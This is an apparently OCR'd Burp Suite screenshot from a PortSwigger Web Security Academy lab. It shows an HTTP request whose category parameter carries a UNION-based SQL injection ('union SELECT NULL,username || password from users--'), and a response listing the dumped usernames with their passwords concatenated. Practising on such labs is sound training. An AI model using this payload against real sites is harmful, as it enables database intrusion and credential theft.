 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle' union
SELECT NULL,username || password from users--
HTTP/2
2 Host:
0ae10064045fe60380edd61900c100e6.web-security
-academy.net
3 Cookie: session=
4xyYLY9RtZqWtWEJXuhYDnga0JWxtann
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft
Edge";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
Edg/127.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer:
https://0ae10064045fe60380edd61900c100e6.web-
Search 0 highlights
Response
Pretty Raw Hex Render \n
83 <td>
<a class="button is-small"
href="/product?productId=2">
View details
</a>
</td>
84 </tr>
85 <tr>
86 <th>
wiener5ltgawbd37ufbkbjq27v
</th>
87 </tr>
88 <tr>
89 <th>
administrator8m9ht3lkyeieviujr
l4l
</th>
90 </tr>
91 <tr>
92 <th>
carlosutx6438kr6n2l67rsh5g
</th>
93 </tr>
94 </tbody>
95 </table>
96 </div>
97 </section>
98 <div class="footer-wrapper">
administrator 1 match
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done
Event log (2) All issues Memory: 347